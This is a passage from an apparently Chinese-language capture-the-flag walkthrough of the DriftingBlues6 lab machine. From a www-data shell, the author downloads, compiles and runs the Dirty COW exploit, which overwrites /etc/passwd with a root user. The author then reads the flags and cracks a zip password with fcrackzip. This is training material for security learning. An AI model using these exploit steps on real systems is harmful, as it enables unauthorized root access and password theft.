▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @hacktricks_live |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting linpeas. Caching Writable Folders...
./linpeas.sh: 485: ./linpeas.sh: Syntax error: "fi" unexpected
(remote) www-data@driftingblues:/tmp$ ./pspy64
Segmentation fault寄。。。。查看一下内核?
(remote) www-data@driftingblues:/tmp$ uname -a
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux查看一下靶机发布时间:
2021-03-17找一下漏洞在这之前的吧,实在不行就看wp了:

脏牛提权
明显这个漏洞很早了,可以尝试利用一下:
# kali
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ wget https://www.exploit-db.com/download/40839
--2024-04-12 02:19:20-- https://www.exploit-db.com/download/40839
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [application/txt]
Saving to: ‘40839’
40839 100%[=========================================================================>] 4.89K --.-KB/s in 0s
2024-04-12 02:19:22 (288 MB/s) - ‘40839’ saved [5006/5006]
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ ls
40839 48943.py 49620.py creds.txt db.png hash.txt revershell.php spammer.zip spammer.zip.tmp
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ mv 40839 exp.c# attacked
(remote) www-data@driftingblues:/tmp$
(local) pwncat$ lpwd
/home/kali/temp
(local) pwncat$ lcd driftingblues6
(local) pwncat$
(remote) www-data@driftingblues:/tmp$
(local) pwncat$ upload exp.c
./exp.c ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 5.0/5.0 KB • ? • 0:00:00[02:20:09] uploaded 5.01KiB in 0.25 seconds upload.py:76
(local) pwncat$
(remote) www-data@driftingblues:/tmp$ gcc exp.c -o exp
/tmp/ccb68bKo.o: In function `generate_password_hash':
exp.c:(.text+0x1e): undefined reference to `crypt'
/tmp/ccb68bKo.o: In function `main':
exp.c:(.text+0x4cd): undefined reference to `pthread_create'
exp.c:(.text+0x501): undefined reference to `pthread_join'
collect2: error: ld returned 1 exit status
(remote) www-data@driftingblues:/tmp$ chmod +x exp.c
(remote) www-data@driftingblues:/tmp$ gcc exp.c -o exp
/tmp/ccy2hEqS.o: In function `generate_password_hash':
exp.c:(.text+0x1e): undefined reference to `crypt'
/tmp/ccy2hEqS.o: In function `main':
exp.c:(.text+0x4cd): undefined reference to `pthread_create'
exp.c:(.text+0x501): undefined reference to `pthread_join'
collect2: error: ld returned 1 exit status搜一下相关方法:


尝试按照上面的方式进行利用:
(remote) www-data@driftingblues:/tmp$ gcc exp.c -o exp -lpthread
/tmp/cc3KdcQ8.o: In function `generate_password_hash':
exp.c:(.text+0x1e): undefined reference to `crypt'
collect2: error: ld returned 1 exit status
(remote) www-data@driftingblues:/tmp$ gcc exp.c -o exp -lpthread -lcrypt
(remote) www-data@driftingblues:/tmp$ ls
exp exp.c linpeas.sh pspy64
(remote) www-data@driftingblues:/tmp$ chmod +x exp
(remote) www-data@driftingblues:/tmp$ ./exp
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: 7ff516e18000
whoami
^C
(remote) www-data@driftingblues:/tmp$ su root
No passwd entry for user 'root'
(remote) www-data@driftingblues:/tmp$ su firefart
Password:
firefart@driftingblues:/tmp# whoami;id
firefart
uid=0(firefart) gid=0(root) groups=0(root)
firefart@driftingblues:/tmp# cd /root
firefart@driftingblues:~# ls -la
total 24
drwx------ 3 firefart root 4096 Mar 17 2021 .
drwxr-xr-x 23 firefart root 4096 Mar 17 2021 ..
drwx------ 2 firefart root 4096 Mar 17 2021 .aptitude
-rw------- 1 firefart root 45 Mar 17 2021 .bash_history
-r-x------ 1 firefart root 32 Mar 13 2021 root.txt
-r-x------ 1 firefart root 32 Mar 13 2021 user.txt
firefart@driftingblues:~# cat .bash_history
ls
bash logdel2
rm logdel2
shutdown -h now
firefart@driftingblues:~# cat .aptitude/
cat: .aptitude/: Is a directory
firefart@driftingblues:~# cat root.txt
CCAD89B795EE7BCF7BBAD5A46F40F488firefart@driftingblues:~# cat user.txt
5355B03AF00225CFB210AE9CA8931E51firefart@driftingblues:~# cd .aptitude/
firefart@driftingblues:~/.aptitude# ls -la
total 8
drwx------ 2 firefart root 4096 Mar 17 2021 .
drwx------ 3 firefart root 4096 Mar 17 2021 ..
-rw-r--r-- 1 firefart root 0 Mar 17 2021 config
firefart@driftingblues:~/.aptitude# cat config
firefart@driftingblues:~/.aptitude# 拿到flag。。。。
做完了以后,看一下师傅们的好像都是用这个提权的,害。
额外收获
Zipcracker
这是我在网上找到的破解软件,尝试一下:


哈哈哈,暂时用不了,但是记录一下,万一以后有伪加密可以用一手!!!
fcrackzip
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ fcrackzip -D -u -p /usr/share/wordlists/rockyou.txt spammer.zip
PASSWORD FOUND!!!!: pw == myspace4